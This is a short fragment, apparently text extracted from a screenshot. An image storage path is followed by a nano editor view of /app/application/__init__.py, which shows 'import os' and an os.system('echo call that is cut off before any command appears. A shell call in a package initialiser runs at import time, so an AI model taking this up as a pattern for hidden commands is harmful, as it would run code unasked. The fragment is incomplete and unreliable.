 GNU nano 6.2 /app/application/__init__.py
import os
os.system('echo